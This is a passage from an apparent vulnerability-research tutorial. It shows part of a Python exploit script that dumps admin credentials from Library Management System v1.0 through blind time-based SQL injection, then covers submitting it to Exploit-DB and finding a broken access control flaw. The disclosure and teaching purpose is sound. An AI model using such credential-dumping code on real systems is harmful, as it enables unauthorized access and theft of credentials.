password = user.password
pLen = len(password)
if pLen < size.sizeP:
password = password+(" "*(size.sizeP - pLen))
else:
password = password[:size.sizeP]
password += BR+" "+ST
print(username,password)
def sig():
SIG = SB+FY+" .-----.._ ,--.\n"
SIG += FY+" | .. > ___ | | .--.\n"
SIG += FY+" | |.' ,'-'"+FR+"* *"+FY+"'-. |/ /__ __\n"
SIG += FY+" | </ "+FR+"* * *"+FY+" \ / \\/ \\\n"
SIG += FY+" | |> ) "+FR+" * *"+FY+" / \\ \\\n"
SIG += FY+" |____..- '-.._..-'_|\\___|._..\\___\\\n"
SIG += FY+" _______"+FR+"github.com/boku7"+FY+"_____\n"+ST
return SIG

def argsetup():
about = SB+FT+'Unauthenticated Blind Time-Based SQL Injection Exploit - Library Manager'+ST
parser = argparse.ArgumentParser(description=about)
parser.add_argument('targetHost',type=str,help='The DNS routable target hostname. Example: "http://0xBoku.com"')
parser.add_argument('DumpXAdmins',type=int,help='Number of admin credentials to dump. Example: 5')
parser.add_argument('-p','--proxy',type=str,help='<127.0.0.1:8080> Proxy requests sent')
args = parser.parse_args()
if args.proxy:
regex = '^[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}:[0-9]{2,5}$'
if re.match(regex,args.proxy,re.IGNORECASE):
args.proxy = {'http':'http://{}'.format(args.proxy),'https':'https://{}'.format(args.proxy)}
else:
print('{}Error: Supplied proxy argument {} fails to match regex {}'.format(err,args.proxy,regex))
print('{}Example: {} -p "127.0.0.1:8080"'.format(err,sys.argv[0]))
sys.exit(-1)
else:
proxy = False
return args
if __name__ == "__main__":
header = SB+FT+' '+FR+' Bobby '+FR+'"'+FR+'boku'+FR+'"'+FR+' Cooke\n'+ST
print(header)
print(sig())
args = argsetup()
host = args.targetHost
pxy = args.proxy
admins = args.DumpXAdmins
PATH = host+"/LibraryManagement/fine-student.php"
size = tableSize(20,20)
size.printHeader()
dumpnumber = 1
while dumpnumber <= admins:
adminUsername = { "id":dumpnumber, "table":"admin", "column":"username"}
adminUsername = theHarvester(adminUsername,chars,PATH,pxy)
adminPassword = { "id":dumpnumber, "table":"admin", "column":"password"}
adminPass = theHarvester(adminPassword,chars,PATH,pxy)
adminUser = userObj(adminUsername,adminPass)
printTableRow(adminUser,size)
# print("Admin's Username is: {}".format(adminUsername))
# print("Admin's Password is: {}".format(adminPass))
dumpnumber += 1

Running the exploit we are able to dump the admin credentials table!
Using the MySQL CLI we confirm that our exploit properly dumps the admin credentials:
Submitting the Exploit!
Now that we have a working exploit, lets submit it!
Adding the Header
We will add this to the top of exploit:
# Exploit Title: Library Management System v1.0 - Unauthenticated Blind Time-Based SQL Injection
# Exploit Author: Bobby Cooke (boku)
# Date: September 16, 2021
# Vendor Homepage: https://www.sourcecodester.com/php/12469/library-management-system-using-php-mysql.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/librarymanagement.zip
# Tested on: Kali Linux, Apache, Mysql
# Vendor: breakthrough2
# Version: v1.0
# Exploit Description:
#   Library Management System v1.0 suffers from an unauthenticated SQL Injection Vulnerability allowing remote attackers to dump the SQL database using a Blind SQL Injection attack.
Submitting to Exploit-DB

Now we review the submission guidelines at Exploit-DB - Submissions.

We have saved the exploit as a file, and will email it to: Offsec Exploits submit@offensive-security.com
Discovering Broken Access Control
Another quick win is checking if the webpages check for session authentication before allowing access to the resource. This is a common vulnerability and has been categorized by OWASP as A5:2017-Broken Access Control. These vulnerabilities typically requiring a developer or code reviewer to know which pages are supposed to be public, and which require access controls. For this reason, SAST scanners are poor at detecting these vulnerabilities, and they can slip by undiscovered in a secure SDLC, right into production.

For PHP code pages like these, the logic for handling sessions and access controls is typically at the top. We can see by going to the admin.php page that the code logic which is supposed to protect this page from unauthenticated access is commented out:

Awesome we just got started and we’ve already found another vuln! We check to make sure this is the case by going to the /admin.php webpage in our browser:
Discover More Vulns!
Now continue on with this setup and discover more vulnerabilties!
When you make a discovery, try to get them published!
Make a proof of concept exploit and submit it to:
- Exploit-DB - Submissions
- packetstormsecurity
- MITRE CVE Submission Form
- Follow Adeeb & I’s blog for more info on requesting a CVE from MITRE: A Simple Guide to Getting CVE’s
- CXSecurity Submit
After knocking out some of the easier apps, move on to bigger open source projects. Get used to setting up applications for different environments like .NET, Java, Go, Python, ++. The harder the environment is to setup, the more likely it hasn’t been security tested. Good luck!